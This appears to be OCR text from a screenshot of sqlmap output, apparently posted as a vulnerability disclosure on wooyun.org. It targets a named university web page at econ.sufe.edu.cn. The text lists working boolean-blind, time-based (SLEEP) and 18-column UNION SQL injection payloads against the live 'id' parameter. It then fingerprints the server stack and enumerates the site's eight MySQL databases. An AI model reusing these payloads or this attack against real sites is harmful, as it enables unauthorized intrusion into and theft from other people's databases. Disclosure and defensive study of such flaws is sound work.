 管理员: C:\Windows\system32\cmd.exe
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://econ.sufe.edu.cn:80/se/sz/szdw_con.php?id=-2126 OR 8984=8984
&xibie=3
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
    Payload: http://econ.sufe.edu.cn:80/se/sz/szdw_con.php?id=-1 OR (SELECT * FR
OM (SELECT(SLEEP(5)))dMfI)&xibie=3
    Type: UNION query
    Title: MySQL UNION query (random number) - 18 columns
    Payload: http://econ.sufe.edu.cn:80/se/sz/szdw_con.php?id=-1 UNION ALL SELEC
T 2121,2121,2121,2121,2121,2121,2121,CONCAT(0x717a706a71,0x6b6973726c6d714d7978,
0x717a6a7171),2121,2121,2121,2121,2121,2121,2121,2121,2121,2121#&xibie=3
---
[17:44:57] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:44:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.4
back-end DBMS: MySQL 5.0.12
[17:44:57] [INFO] fetching database names
[17:44:59] [INFO] the SQL query used returns 8 entries
[17:44:59] [INFO] starting 8 threads
[17:45:00] [INFO] retrieved: world
[17:45:00] [INFO] retrieved: sakila
[17:45:00] [INFO] retrieved: performance_schema
[17:45:01] [INFO] retrieved: mysql
[17:45:01] [INFO] retrieved: test
[17:45:01] [INFO] retrieved: sufe
[17:45:02] [INFO] retrieved: information_schema
[17:45:02] [INFO] retrieved: shufe
available databases [8]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] shufe
[*] sufe
[*] test
[*] world
www.wooyun.org